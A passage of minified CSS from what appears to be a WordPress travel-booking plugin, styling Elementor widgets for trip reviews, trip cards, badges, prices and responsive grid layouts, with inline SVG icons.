16%27 fill=%27none%27 xmlns=%27http://www.w3.org/2000/svg%27%3E%3Cpath fill-rule=%27evenodd%27 clip-rule=%27evenodd%27 d=%27M8 14C11.3137 14 14 11.3137 14 8C14 4.68629 11.3137 2 8 2C4.68629 2 2 4.68629 2 8C2 11.3137 4.68629 14 8 14ZM8 16C12.4183 16 16 12.4183 16 8C16 3.58172 12.4183 0 8 0C3.58172 0 0 3.58172 0 8C0 12.4183 3.58172 16 8 16Z%27 fill=%27%23EE7874%27/%3E%3Cpath d=%27M6.11765 6.11765C6.11765 6.63744 5.69627 7.05882 5.17647 7.05882C4.65667 7.05882 4.23529 6.63744 4.23529 6.11765C4.23529 5.59785 4.65667 5.17647 5.17647 5.17647C5.69627 5.17647 6.11765 5.59785 6.11765 6.11765Z%27 fill=%27%23EE7874%27/%3E%3Cpath d=%27M11.7647 6.11765C11.7647 6.63744 11.3433 7.05882 10.8235 7.05882C10.3037 7.05882 9.88235 6.63744 9.88235 6.11765C9.88235 5.59785 10.3037 5.17647 10.8235 5.17647C11.3433 5.17647 11.7647 5.59785 11.7647 6.11765Z%27 fill=%27%23EE7874%27/%3E%3Cpath d=%27M5.33824 12.2353C5.25003 12.2353 5.17647 12.1666 5.17647 12.0784C5.17647 10.6057 6.4406 9.41176 8 9.41176C9.55939 9.41176 10.8235 10.6057 10.8235 12.0784C10.8235 12.1666 10.75 12.2353 10.6618 12.2353H5.33824Z%27 fill=%27%23EE7874%27/%3E%3C/svg%3E%0A");mask-repeat:no-repeat;-webkit-mask-repeat:no-repeat;mask-size:100%;-webkit-mask-size:100%;color:var(--rating-color, #EE7874)}.elementor-widget-wte-trip-reviews .overall-rating-wrap .rating-bar-outer-wrap .trip-review-response-text{width:0;height:0;visibility:hidden;overflow:hidden;position:absolute;top:-999999999px}.elementor-widget-wte-trip-reviews .overall-rating-wrap .rating-bar-outer-wrap .rating-bar,.elementor-widget-wte-trip-reviews .overall-rating-wrap .rating-bar-outer-wrap .rating-bar-inner{margin:0;height:12px;border-radius:24px;position:static}.elementor-widget-wte-trip-reviews .overall-rating-wrap .rating-bar-outer-wrap .rating-bar .percent,.elementor-widget-wte-trip-reviews .overall-rating-wrap .rating-bar-outer-wrap .rating-bar-inner .percent{display:none}.elementor-widget-wte-trip-reviews .overall-rating-wrap .rating-bar-outer-wrap .rating-bar-inner::after{content:attr(data-percent) "%";position:absolute;top:50%;right:0;transform:translateY(-50%);width:60px;padding-left:15px;text-align:left;font-size:14px;color:rgba(6,22,38,.4)}.elementor-widget-wte-trip-review-form .dropzone .dz-button .supported-message{opacity:1 !important}.elementor-widget-wte-trip-ratings .wpte-trip-review-stars{margin-top:0}.elementor-widget-wte-trip-ratings .wpte-trip-review-stars .stars-group-wrapper{max-width:unset}.elementor-widget-wte-highlights ul.wpte-trip-highlights li::before{height:1em}.elementor-widget .cost ul li::before{height:1.5em !important}.elementor-page .wpte-elementor-widget{--_gap: var(--gap, var(--wpte-space-xl));--_column-no: var(--column-no, 3)}.elementor-page .wpte-elementor-widget .wpte-card{--_g-bg: var(--g-bg);--_g-shadow: var(--g-shadow, 0);--_g-b: var(--g-b, 0);--_g-radius: var(--g-radius, 0);--_g-p: var(--g-p, 0);--_g-m: var(--g-m, 0);--_img-radius: var(--img-radius);--_img-fit: var(--img-fit, cover);--_img-h: var(--img-h, 100%);--_img-w: var(--img-w, 100%);--_t-fs: var(--t-fs, var(--wpte-font-lg));--_t-fw: var(--t-fw, 600);--_t-lh: var(--t-lh, 1.6);--_t-fc: var(--t-fc, var(--wpte-primary-black-clr));--_t-fc-h: var(--t-fc-h, var(--wpte-badge-clr));--_t-m: var(--t-m, 0 0 var(--wpte-space-md) 0);--_l-fs: var(--l-fs, var(--wpte-font-xs));--_l-fw: var(--l-fw, 400);--_l-lh: var(--l-lh, 1.6);--_l-fc: var(--l-fc, var(--wpte-secondary-black-clr));--_l-fc-h: var(--l-fc-h, var(--wpte-badge-clr));--_l-is: var(--l-is, 16px);--_l-ic: var(--l-ic, var(--wpte-secondary-black-clr));--_l-m: var(--l-m);--_l-decoration: var(--l-decoration);--_m-fs: var(--m-fs, var(--wpte-font-xs));--_m-fw: var(--m-fw, 600);--_m-lh: var(--m-lh, 1.85);--_m-fc: var(--m-fc, var(--wpte-secondary-black-clr));--_m-ic: var(--m-ic, var(--wpte-secondary-black-clr));--_m-sb: var(--m-sb, 30px);--_m-m: var(--m-m, 0);--_m-is: var(--m-is, 40px);--_content-alignment: var(--content-alignment, start);--_content-background: var(--content-background, var(--wpte-primary-white-clr));--_content-padding: var(--content-padding, 0);--_content-radius: var(--content-radius, 0);--_b-bg: var(--b-bg, var(--wpte-primary-black-clr));--_b-fc: var(--b-fc, var(--wpte-primary-white-clr));--_b-fs: var(--b-fs, var(--wpte-font-md));--_b-fc-h: var(--b-fc-h, var(--wpte-primary-white-clr));--_b-bg-h: var(--b-bg-h, var(--wpte-badge-clr));--_b-radius-h: var(--b-radius-h, 5000px);--_b-fw: var(--b-fw, 500);--_b-lh: var(--b-lh, 1.6);--_b-radius: var(--b-radius, 5000px);--_b-p: var(--b-p, 18px 32px);--_b-m: var(--b-m, 0);--_b-b: var(--b-b, 0);--_b-shadow: var(--b-shadow, 0);--_d-bg: var(--d-bg, var(--wpte-badge-clr));--_d-fc: var(--d-fc, var(--wpte-primary-white-clr));--_f-bg: var(--f-bg, var(--wpte-badge-clr));--_f-fc: var(--f-fc, var(--wpte-primary-white-clr));--_p-fc-n: var(--p-fc-n, var(--wpte-primary-black-clr));--_p-fs-n: var(--p-fs-n, var(--wpte-font-md));--_p-fw-n: var(--p-fw-n, 700);--_p-fc-s: var(--p-fc-s, var(--wpte-strikeout-clr));--_p-fs-s: var(--p-fs-s, var(--wpte-font-xs));--_p-fw-s: var(--p-fw-s, 400);--_p-lh: var(--p-lh, 1.5);--_p-m: var(--p-m, 0);--_p-bg: var(--p-bg, var(--wpte-primary-white-clr));--_transition-duration: var(--transition-duration, 0.3s);--_transition: var(--transition, all) var(--_transition-duration) ease-in-out;--_badge-bg: var(--badge-bg, var(--wpte-badge-clr));--_badge-fc: var(--badge-fc, var(--wpte-primary-white-clr))}.elementor-page .wpte-elementor-widget a{transition:color var(--_transition-duration) ease-in-out}.elementor-page .wpte-elementor-widget .wpte-card{position:relative;isolation:isolate}.elementor-page .wpte-elementor-widget .wpte-card__icon{--_wpte-is: var(--wpte-is, 40px);--_wpte-ic: var(--wpte-ic, var(--wpte-primary-black-clr));line-height:1;color:var(--_wpte-ic)}.elementor-page .wpte-elementor-widget .wpte-card__icon svg{width:var(--_wpte-is);height:var(--_wpte-is)}.elementor-page .wpte-elementor-widget .wpte-card.hero-color{--t-fc: var(--hero-color, #fff);--t-fc-h: var(--hero-color-hover, #ffffff99);--l-fc: var(--hero-color, #fff);--l-fc-h: var(--hero-color-hover, #ffffff99);--l-ic: var(--hero-color, #fff);--m-ic: var(--hero-color, #fff);--m-fc: var(--hero-color, #fff);--r-fc: var(--hero-color, #fff);--content-background: transparent}.elementor-page .wpte-elementor-widget .wpte-card.hero-color .wpte-card__image a::after{content:"";width:100%;height:100%;position:absolute;background:linear-gradient(360deg, #000000 0%, rgba(0, 0, 0, 0) 100%)}.elementor-page .wpte-elementor-widget .wpte-card__wrap{position:relative;background:var(--_g-bg);box-shadow:var(--_g-shadow);border:var(--_g-b);border-radius:var(--_g-radius);padding:var(--_g-p);margin:var(--_g-m);height:100%}.elementor-page .wpte-elementor-widget .wpte-card__content{padding:var(--_content-padding);background-color:var(--_content-background);border-radius:var(--_content-radius);text-align:var(--_content-alignment);display:flex;flex-direction:column;align-items:var(--_content-alignment)}.elementor-page .wpte-elementor-widget .wpte-card--overlap .wpte-card__media{height:100%}.elementor-page .wpte-elementor-widget .wpte-card--overlap .wpte-card__image{height:100%}.elementor-page .wpte-elementor-widget .wpte-card--overlap .wpte-card__image a::after{content:"";display:block;position:absolute;width:100%;top:0;bottom:0}.elementor-page .wpte-elementor-widget .wpte-card--overlap{--_align: var(--align, end);display:grid;row-gap:var(--_row-gap);column-gap:var(--_column-gap);height:100%;align-items:var(--_align)}.elementor-page .wpte-elementor-widget .wpte-card--overlap .wpte-card__content{z-index:1}.elementor-page .wpte-elementor-widget .wpte-card--overlap-stack{grid-template-areas:"stack"}.elementor-page .wpte-elementor-widget .wpte-card--overlap-stack>*{grid-area:stack}.elementor-page .wpte-elementor-widget .wpte-card--overlap-white{--t-fc: var(--wpte-primary-white-clr);--l-fc: var(--wpte-primary-white-clr);--l-ic: var(--wpte-primary-white-clr);--m-ic: var(--wpte-primary-white-clr);--m-fc: var(--wpte-primary-white-clr);--b-bg: var(--wpte-primary-white-clr);--b-fc: var(--wpte-primary-black-clr);--f-fc: var(--wpte-primary-white-clr);--r-fc: var(--wpte-primary-white-clr);--content-background: transparent}.elementor-page .wpte-elementor-widget .wpte-card--t-b{--img-m: 0 0 var(--wpte-space-xxl) 0;--location-m: 0 0 var(--wpte-space-xs) 0;--title-m: 0 0 var(--wpte-space-md) 0;--img-radius: var(--wpte-radius-sm)}.elementor-page .wpte-elementor-widget .wpte-card--l-r .wpte-card__wrap{display:flex;align-items:center}.elementor-page .wpte-elementor-widget .wpte-card--l-r .wpte-card__wrap .wpte-card__media{width:40%}.elementor-page .wpte-elementor-widget .wpte-card--l-r .wpte-card__wrap .wpte-card__content{width:60%}.elementor-page .wpte-elementor-widget h2.wpte-card__title{margin:var(--_t-m);font-size:var(--_t-fs);font-weight:var(--_t-fw);line-height:var(--_t-lh)}.elementor-page .wpte-elementor-widget h2.wpte-card__title a{color:var(--_t-fc)}.elementor-page .wpte-elementor-widget h2.wpte-card__title a:hover{color:var(--_t-fc-h)}.elementor-page .wpte-elementor-widget .wpte-card__sub-title{--_st-fs: var(--st-fs, var(--wpte-font-xs));--_st-fw: var(--st-fw, 600);--_st-lh: var(--st-lh, 1.85);--_st-fc: var(--st-fc, var(--wpte-primary-white-clr));--_st-m: var(--st-m, 0 0 var(--wpte-space-lg) 0);font-size:var(--_st-fs);font-weight:var(--_st-fw);line-height:var(--_st-lh);color:var(--_st-fc);margin:var(--_st-m)}.elementor-page .wpte-elementor-widget .wpte-card__location{font-size:var(--_l-fs);font-weight:var(--_l-fw);line-height:var(--_l-lh);color:var(--_l-fc);margin:var(--_l-m);display:flex;gap:8px;align-items:center;justify-content:var(--_content-alignment)}.elementor-page .wpte-elementor-widget .wpte-card__location .wpte-card__icon{--wpte-is: var(--_l-is);--wpte-ic: var(--_l-ic)}.elementor-page .wpte-elementor-widget .wpte-card__location a{color:inherit;transition:color var(--_transition-duration) ease-in-out}.elementor-page .wpte-elementor-widget .wpte-card__location a:hover{color:var(--_l-fc-h);text-decoration:var(--_l-decoration)}.elementor-page .wpte-elementor-widget .wpte-card__button{display:flex;align-items:center;gap:var(--wpte-space-sm);width:fit-content;font-size:var(--_b-fs);font-weight:var(--_b-fw);line-height:var(--_b-lh);color:var(--_b-fc);margin:var(--_b-m);padding:var(--_b-p);background-color:var(--_b-bg);border-radius:var(--_b-radius);transition:var(--_transition)}.elementor-page .wpte-elementor-widget .wpte-card__button:hover{color:var(--_b-fc-h);background-color:var(--_b-bg-h);border-radius:var(--_b-radius-h)}.elementor-page .wpte-elementor-widget .wpte-card__button::after{mask-image:url("data:image/svg+xml,%3Csvg width=%2718%27 height=%2715%27 viewBox=%270 0 18 15%27 fill=%27none%27 xmlns=%27http://www.w3.org/2000/svg%27%3E%3Cpath d=%27M1 7.5H17M17 7.5L11 1.5M17 7.5L11 13.5%27 stroke=%27white%27 stroke-width=%272%27 stroke-linecap=%27round%27 stroke-linejoin=%27round%27/%3E%3C/svg%3E%0A");content:"";mask-repeat:no-repeat;mask-size:16px;background-color:currentColor;width:16px;height:16px;display:block}.elementor-page .wpte-elementor-widget .wpte-card__media{position:relative}.elementor-page .wpte-elementor-widget .wpte-card__media .wpte-card__image{overflow:hidden;border-radius:var(--_img-radius);position:relative}.elementor-page .wpte-elementor-widget .wpte-card__media .wpte-card__image a.wpte-card__fallback-img{--_fallback-size: var(--fallback-size, 75%);position:relative;display:block;padding-top:var(--_fallback-size);border-radius:4px;overflow:hidden;background-color:#efefef;height:100%;width:100%}.elementor-page .wpte-elementor-widget .wpte-card__media .wpte-card__image:hover img{transform:scale(1.1)}.elementor-page .wpte-elementor-widget .wpte-card__media img{width:var(--_img-w);height:var(--_img-h);object-fit:var(--_img-fit);display:block;aspect-ratio:190/127}.elementor-page .wpte-elementor-widget .wpte-card__price{margin:var(--_p-m);line-height:var(--_p-lh)}.elementor-page .wpte-elementor-widget .wpte-card__price--layout-1,.elementor-page .wpte-elementor-widget .wpte-card__price--layout-2{--_p-bottom: var(--p-bottom, 16px);--_p-right: var(--p-right, 16px);bottom:var(--_p-bottom);right:var(--_p-right);position:absolute;z-index:99;display:flex;flex-direction:column}.elementor-page .wpte-elementor-widget .wpte-card__price--layout-1{--p-right: -8px;background-color:var(--_p-bg);box-shadow:0px 24px 24px -16px rgba(0,0,0,.3215686275);padding:6px 16px;border-radius:var(--wpte-space-xs)}.elementor-page .wpte-elementor-widget .wpte-card__price--layout-2{--_p-fc-s: var(--p-fc-s, var(--wpte-primary-white-clr));--_p-fc-n: var(--p-fc-n, var(--wpte-primary-white-clr))}.elementor-page .wpte-elementor-widget .wpte-card__price--layout-3{display:flex;align-items:center;gap:8px}.elementor-page .wpte-elementor-widget .wpte-card__price .striked-price{display:flex;align-items:center;gap:4px;color:var(--_p-fc-s);font-size:var(--_p-fs-s);font-weight:var(--_p-fw-s)}.elementor-page .wpte-elementor-widget .wpte-card__price label{color:var(--_p-fc-n)}.elementor-page .wpte-elementor-widget .wpte-card__price .actual-price{color:var(--_p-fc-n);font-size:var(--_p-fs-n);font-weight:var(--_p-fw-n);text-decoration:none}.elementor-page .wpte-elementor-widget .wpte-grid{display:grid;gap:var(--_gap);grid-template-columns:repeat(var(--_column-no), 1fr)}.elementor-page .wpte-elementor-widget .wpte-flex{--_flex-gap: var(--flex-gap, var(--wpte-space-lg));display:flex;gap:var(--_flex-gap)}.elementor-page .wpte-elementor-widget .wpte-height-full{height:100%}.elementor-page .wpte-elementor-widget .wpte-badge .wpte-badge__text{--_shadow-size: var(--shadow-size, 10px);font-size:calc(var(--wpte-font-xs) - 2px);font-weight:600;line-height:1.5;position:absolute;z-index:1;text-align:center}.elementor-page .wpte-elementor-widget .wpte-badge--layout-1.wpte-badge--left .wpte-badge__text{left:calc(var(--_shadow-size)*-1);border-radius:0px 13px 13px 4px}.elementor-page .wpte-elementor-widget .wpte-badge--layout-1.wpte-badge--left .wpte-badge__text::before{left:0;border-bottom-left-radius:100%;border-top-left-radius:100%}.elementor-page .wpte-elementor-widget .wpte-badge--layout-1.wpte-badge--left .wpte-badge__text::after{left:0;--brightness: 1}.elementor-page .wpte-elementor-widget .wpte-badge--layout-1.wpte-badge--right .wpte-badge__text{right:calc(var(--_shadow-size)*-1);border-radius:13px 0 4px 13px}.elementor-page .wpte-elementor-widget .wpte-badge--layout-1.wpte-badge--right .wpte-badge__text::before{right:0;border-bottom-right-radius:100%;border-top-right-radius:100%}.elementor-page .wpte-elementor-widget .wpte-badge--layout-1.wpte-badge--right .wpte-badge__text::after{right:0}.elementor-page .wpte-elementor-widget .wpte-badge--layout-1 .wpte-badge__text{--shadow-size: 4px;top:21px;padding:5px 14px}.elementor-page .wpte-elementor-widget .wpte-badge--layout-1 .wpte-badge__text::before{top:calc(var(--_shadow-size)*-1);width:var(--_shadow-size);height:var(--_shadow-size);z-index:2}.elementor-page .wpte-elementor-widget .wpte-badge--layout-1 .wpte-badge__text::after{top:calc(var(--_shadow-size)/-2);width:calc(var(--_shadow-size)/2);height:calc(var(--_shadow-size)/2)}.elementor-page .wpte-elementor-widget .wpte-badge--layout-2.wpte-badge--left .wpte-badge__text{left:-29px;rotate:-45deg}.elementor-page .wpte-elementor-widget .wpte-badge--layout-2.wpte-badge--right .wpte-badge__text{right:-29px;rotate:45deg}.elementor-page .wpte-elementor-widget .wpte-badge--layout-2 .wpte-badge__text{--shadow-size: 6px;padding-block:4px;clip-path:polygon(27% 0%, 73% 0%, 100% 100%, 100% 130%, 0% 130%, 0% 100%);box-shadow:0px 2px 4px 0px rgba(0,0,0,.2509803922);width:100px;top:8px}.elementor-page .wpte-elementor-widget .wpte-badge--layout-2 .wpte-badge__text::before,.elementor-page .wpte-elementor-widget .wpte-badge--layout-2 .wpte-badge__text::after{width:var(--_shadow-size);height:var(--_shadow-size);bottom:calc(var(--_shadow-size)/-2);clip-path:polygon(0 100%, 0 0, 100% 100%);rotate:-45deg}.elementor-page .wpte-elementor-widget .wpte-badge--layout-2 .wpte-badge__text::before{left:1px}.elementor-page .wpte-elementor-widget .wpte-badge--layout-2 .wpte-badge__text::after{right:1px}.elementor-page .wpte-elementor-widget .wpte-badge--layout-3 .wpte-badge__text,.elementor-page .wpte-elementor-widget .wpte-badge--layout-4 .wpte-badge__text,.elementor-page .wpte-elementor-widget .wpte-badge--layout-5 .wpte-badge__text{background-color:var(--_f-bg);color:var(--_f-fc)}.elementor-page .wpte-elementor-widget .wpte-badge--layout-3.wpte-badge--left .wpte-badge__text,.elementor-page .wpte-elementor-widget .wpte-badge--layout-4.wpte-badge--left .wpte-badge__text,.elementor-page .wpte-elementor-widget .wpte-badge--layout-5.wpte-badge--left .wpte-badge__text{left:24px}.elementor-page .wpte-elementor-widget .wpte-badge--layout-3.wpte-badge--right .wpte-badge__text,.elementor-page .wpte-elementor-widget .wpte-badge--layout-4.wpte-badge--right .wpte-badge__text,.elementor-page .wpte-elementor-widget .wpte-badge--layout-5.wpte-badge--right .wpte-badge__text{right:24px}.elementor-page .wpte-elementor-widget .wpte-badge--layout-3.wpte-badge--center .wpte-badge__text,.elementor-page .wpte-elementor-widget .wpte-badge--layout-4.wpte-badge--center .wpte-badge__text,.elementor-page .wpte-elementor-widget .wpte-badge--layout-5.wpte-badge--center .wpte-badge__text{left:50%;transform:translateX(-50%)}.elementor-page .wpte-elementor-widget .wpte-badge--layout-3 .wpte-badge__text,.elementor-page .wpte-elementor-widget .wpte-badge--layout-4 .wpte-badge__text{top:calc(var(--_shadow-size)*-1)}.elementor-page .wpte-elementor-widget .wpte-badge--layout-3 .wpte-badge__text::before,.elementor-page .wpte-elementor-widget .wpte-badge--layout-4 .wpte-badge__text::before{content:"";position:absolute;background-color:var(--_f-bg);filter:brightness(0.7)}.elementor-page .wpte-elementor-widget .wpte-badge--layout-3 .wpte-badge__text::before,.elementor-page .wpte-elementor-widget .wpte-badge--layout-4 .wpte-badge__text::before{width:var(--_shadow-size);height:var(--_shadow-size);top:0;left:calc(var(--_shadow-size)*-1);clip-path:polygon(100% 0, 0% 100%, 100% 100%)}.elementor-page .wpte-elementor-widget .wpte-badge--layout-3 .wpte-badge__text{padding:4px 8px 10px 8px;clip-path:polygon(-20% 0px, 100% 0%, 100% 74%, 50% 100%, -20% 60%)}.elementor-page .wpte-elementor-widget .wpte-badge--layout-4 .wpte-badge__text{padding:4px 8px}.elementor-page .wpte-elementor-widget .wpte-badge--layout-5 .wpte-badge__text{display:flex;align-items:center;gap:6px;padding:4px 10px;border-radius:15px;top:-13px}.elementor-page .wpte-elementor-widget .wpte-badge--layout-5 .wpte-badge__text::before{line-height:0;content:url("data:image/svg+xml,%3Csvg width=%2714%27 height=%2715%27 viewBox=%270 0 14 15%27 fill=%27none%27 xmlns=%27http://www.w3.org/2000/svg%27%3E%3Cg clip-path=%27url%28%23clip0_718_1898%29%27%3E%3Cpath d=%27M13.8078 4.42533C13.6425 4.28415 13.4091 4.2544 13.2135 4.34961L10.2209 5.80649L7.4129 2.56893C7.30905 2.44917 7.1583 2.38037 6.99976 2.38037C6.84122 2.38037 6.6905 2.44917 6.58663 2.56893L3.77864 5.80646L0.786031 4.34959C0.590442 4.2544 0.35709 4.28412 0.19166 4.4253C0.0262306 4.56648 -0.0398319 4.79228 0.0234142 5.00037L2.10154 11.8363C2.17157 12.0667 2.384 12.2241 2.62476 12.2241H11.3748C11.6155 12.2241 11.828 12.0667 11.898 11.8363L13.9761 5.00039C14.0394 4.79231 13.9733 4.5665 13.8078 4.42533ZM10.9694 11.1304H3.03008L1.43454 5.88179L3.67733 6.97366C3.90002 7.08205 4.16761 7.0273 4.32984 6.84027L6.99976 3.76191L9.66971 6.84027C9.83192 7.02733 10.0996 7.08202 10.3222 6.97366L12.565 5.88179L10.9694 11.1304Z%27 fill=%27white%27/%3E%3C/g%3E%3Cdefs%3E%3CclipPath id=%27clip0_718_1898%27%3E%3Crect width=%2714%27 height=%2714%27 fill=%27currentColor%27 transform=%27translate%280 0.302246%29%27/%3E%3C/clipPath%3E%3C/defs%3E%3C/svg%3E%0A")}.elementor-page .wpte-elementor-widget .wpte-badge--layout-1 .wpte-badge__text,.elementor-page .wpte-elementor-widget .wpte-badge--layout-2 .wpte-badge__text{background-color:var(--_d-bg);color:var(--_d-fc)}.elementor-page .wpte-elementor-widget .wpte-badge--layout-1 .wpte-badge__text::before,.elementor-page .wpte-elementor-widget .wpte-badge--layout-2 .wpte-badge__text::before{content:"";position:absolute;background-color:var(--_d-bg);filter:brightness(0.7)}.elementor-page .wpte-elementor-widget .wpte-badge--layout-1 .wpte-badge__text::after,.elementor-page .wpte-elementor-widget .wpte-badge--layout-2 .wpte-badge__text::after{--_brightness: var(--brightness, 0.7);content:"";position:absolute;background-color:var(--_d-bg);filter:brightness(var(--_brightness))}.elementor-page .wpte-elementor-widget .wpte-card:has(.wpte-badge_featured.wpte-badge--left) .wpte-badge_discount:not(.wpte-badge--right) .wpte-badge__text,.elementor-page .wpte-elementor-widget .wpte-card:has(.wpte-badge_featured.wpte-badge--right) .wpte-badge_discount:not(.wpte-badge--left) .wpte-badge__text{top:36px}.elementor-page .wpte-elementor-widget .wpte-card:has(.category-trips-single) .wpte-badge_discount.wpte-badge--right .wpte-badge__text{top:60px !important}.elementor-page .wpte-elementor-widget .wpte-card__meta{--_m-icon-gap: var(--m-icon-gap, 8px);font-size:var(--_m-fs);line-height:var(--_m-lh);color:var(--_m-fc);gap:var(--_m-sb);margin:var(--_m-m);display:flex;flex-wrap:wrap;justify-content:var(--_content-alignment);text-align:start}.elementor-page .wpte-elementor-widget .wpte-card__meta .wpte-card__icon{--wpte-is: 24px;--wpte-ic: var(--_m-ic)}@media screen and (min-width: 768px){.elementor-page .wpte-elementor-widget .wpte-card__meta .wpte-card__icon{--wpte-is: var(--_m-is)}}.elementor-page .wpte-elementor-widget .wpte-card__meta .category{display:flex;align-items:center;gap:var(--_m-icon-gap)}.elementor-page .wpte-elementor-widget .wpte-card__meta-content{display:flex;flex-direction:column}.elementor-page .wpte-elementor-widget .wpte-card__meta .wpte-card__meta-title{--_meta-title-fs: var(--meta-title-fs, 0.7em);font-size:var(--_meta-title-fs)}.elementor-page .wpte-elementor-widget .wpte-card__meta .wpte-card__meta-value{font-weight:var(--_m-fw)}.elementor-page .wpte-elementor-widget .category-trips-single{margin:0;padding:0}.elementor-page .wpte-elementor-widget .wishlist-toggle{position:absolute;right:12px;top:12px;cursor:pointer;padding:10px;width:40px;height:40px;align-self:1/1;border-radius:100%;background-color:#fff;box-shadow:0px 2px 2px 0px rgba(0,0,0,.1215686275);display:flex;align-items:center;justify-content:center}.elementor-page .wpte-elementor-widget .wishlist-toggle:hover path{fill:#c5bcbc}.elementor-page .wpte-elementor-widget .wishlist-toggle.active svg path{fill:#e31e18}.elementor-page .wpte-elementor-widget .wpte-card__rating{--_r-fc: var(--r-fc, var(--wpte-secondary-black-clr));--_r-fs: var(--r-fs, var(--wpte-font-md));--_r-m: var(--r-m, 0 0 var(--wpte-space-lg) 0);--_star-size: var(--star-size, 18px);display:flex;align-items:center;justify-content:var(--_content-alignment);margin:var(--_r-m);gap:var(--wpte-space-sm);color:var(--_r-fc)}.elementor-page .wpte-elementor-widget .wpte-card__rating .trip-review-stars{width:fit-content !important}.elementor-page .wpte-elementor-widget .wpte-card__rating svg{width:var(--_star-size);height:var(--_star-size)}.elementor-page .wpte-elementor-widget .wpte-card__rating svg+svg{margin-left:8px !important}.elementor-page .wpte-elementor-widget .wpte-card__rating span>span{font-weight:600}.elementor-page .wpte-elementor-widget .jq-ry-container>.jq-ry-group-wrapper>.jq-ry-group.jq-ry-normal-group>svg{fill:rgba(119,121,112,.75)}.elementor-page .wpte-elementor-widget .wpte-card__media .wpte-card__rating{--r-m: 0;--r-fc: var(--wpte-primary-white-clr);position:absolute;left:16px;bottom:16px}.elementor-page .wpte-elementor-widget .wpte-card__border-wrap{--_padding: var(--padding, var(--wpte-space-lg) 0 0 0);--_border-clr: var(--border-clr, rgba(255, 255, 255, 0.16));padding:var(--_padding);border-block-start:1px solid var(--_border-clr);width:100%}.elementor-page .wpte-elementor-widget .wpte-card__border-wrap.wpte-flex{--flex-gap: 1rem;flex-wrap:wrap;align-items:center;justify-content:var(--_content-alignment, space-between)}.elementor-page .wpte-elementor-widget .wpte-card__border-wrap.wpte-flex:has(.wpte-card__button-wrap+.wpte-card__price){--_content-alignment: space-between}.elementor-page .wpte-elementor-widget .wpte-card__meta:has(.wpte-card__meta-seperator){align-items:center}.elementor-page .wpte-elementor-widget .wpte-card__meta-seperator{width:5px;height:5px;background-color:rgba(16,24,40,.1607843137);border-radius:100%}.elementor-page .wpte-elementor-widget .wpte-card__meta-seperator:last-child{display:none}.elementor-page .wpte-elementor-widget .wpte-card--hero-img .wpte-card__meta-seperator{background-color:rgba(255,255,255,.16)}.wpte-elementor-widget [class^=wpte-icon-],.wpte-elementor-widget [class*=" wpte-icon-"]{color:var(--primary-color);margin-right:8px !important}@media(min-width: 768px)and (max-width: 991px){.wpte-elementor-widget .wpte-trip-list-wrapper.columns-tablet-1 .wpte-trip-single,.wpte-elementor-widget .wpte-trip-list-wrapper.columns-tablet-1>[class*=wpte-trip-],.wpte-elementor-widget .wpte-trip-list-wrapper.columns-tablet-1 .category-trips-single{width:100%}.wpte-elementor-widget .wpte-trip-list-wrapper.columns-tablet-2 .wpte-trip-single,.wpte-elementor-widget .wpte-trip-list-wrapper.columns-tablet-2>[class*=wpte-trip-],.wpte-elementor-widget .wpte-trip-list-wrapper.columns-tablet-2 .category-trips-single{margin:calc(var(--gap)/2);width:calc(50% - var(--gap)) !important}.wpte-elementor-widget .wpte-trip-list-wrapper.columns-tablet-3 .wpte-trip-single,.wpte-elementor-widget .wpte-trip-list-wrapper.columns-tablet-3>[class*=wpte-trip-],.wpte-elementor-widget .wpte-trip-list-wrapper.columns-tablet-3 .category-trips-single{margin:calc(var(--gap)/2);width:calc(33.333% - var(--gap)) !important}.wpte-elementor-widget .wpte-trip-list-wrapper.columns-tablet-4 .wpte-trip-single,.wpte-elementor-widget .wpte-trip-list-wrapper.columns-tablet-4>[class*=wpte-trip-],.wpte-elementor-widget .wpte-trip-list-wrapper.columns-tablet-4 .category-trips-single{margin:calc(var(--gap)/2);width:calc(25% - var(--gap)) !important}.wpte-elementor-widget .wpte-trip-list-wrapper.columns-tablet-5 .wpte-trip-single,.wpte-elementor-widget .wpte-trip-list-wrapper.columns-tablet-5>[class*=wpte-trip-],.wpte-elementor-widget .wpte-trip-list-wrapper.columns-tablet-5 .category-trips-single{margin:calc(var(--gap)/2);width:calc(20% - var(--gap)) !important}.wpte-elementor-widget .wpte-trip-list-wrapper.columns-tablet-6 .wpte-trip-single,.wpte-elementor-widget .wpte-trip-list-wrapper.columns-tablet-6>[class*=wpte-trip-],.wpte-elementor-widget .wpte-trip-list-wrapper.columns-tablet-6 .category-trips-single{margin:calc(var(--gap)/2);width:calc(16.66% - var(--gap)) !important}}@media(max-width: 767px){.wpte-elementor-widget .wpte-trip-list-wrapper.columns-mobile-1 .wpte-trip-single,.wpte-elementor-widget .wpte-trip-list-wrapper.columns-mobile-1>[class*=wpte-trip-],.wpte-elementor-widget .wpte-trip-list-wrapper.columns-mobile-1 .category-trips-single{width:100%}.wpte-elementor-widget .wpte-trip-list-wrapper.columns-mobile-2 .wpte-trip-single,.wpte-elementor-widget .wpte-trip-list-wrapper.columns-mobile-2>[class*=wpte-trip-],.wpte-elementor-widget .wpte-trip-list-wrapper.columns-mobile-2 .category-trips-single{margin:calc(var(--gap)/2);width:calc(50% - var(--gap)) !important}.wpte-elementor-widget .wpte-trip-list-wrapper.columns-mobile-3 .wpte-trip-single,.wpte-elementor-widget .wpte-trip-list-wrapper.columns-mobile-3>[class*=wpte-trip-],.wpte-elementor-widget .wpte-trip-list-wrapper.columns-mobile-3 .category-trips-single{margin:calc(var(--gap)/2);width:calc(33.333% - var(--gap)) !important}.wpte-elementor-widget .wpte-trip-list-wrapper.columns-mobile-4 .wpte-trip-single,.wpte-elementor-widget .wpte-trip-list-wrapper.columns-mobile-4>[class*=wpte-trip-],.wpte-elementor-widget .wpte-trip-list-wrapper.columns-mobile-4 .category-trips-single{margin:calc(var(--gap)/2);width:calc(25% - var(--gap)) !important}.wpte-elementor-widget .wpte-trip-list-wrapper.columns-mobile-5 .wpte-trip-single,.wpte-elementor-widget .wpte-trip-list-wrapper.columns-mobile-5>[class*=wpte-trip-],.wpte-elementor-widget .wpte-trip-list-wrapper.columns-mobile-5 .category-trips-single{margin:calc(var(--gap)/2);width:calc(20% - var(--gap)) !important}.wpte-elementor-widget .wpte-trip-list-wrapper.columns-mobile-6 .wpte-trip-single,.wpte-elementor-widget .wpte-trip-list-wrapper.columns-mobile-6>[class*=wpte-trip-],.wpte-elementor-widget .wpte-trip-list-wrapper.columns-mobile-6 .category-trips-single{margin:calc(var(--gap)/2);width:calc(16.66% - var(--gap)) !important}}.wpte-elementor-widget .wpte-trip-list-wrapper.wpte-trip-slider{position:relative}.wpte-elementor-widget 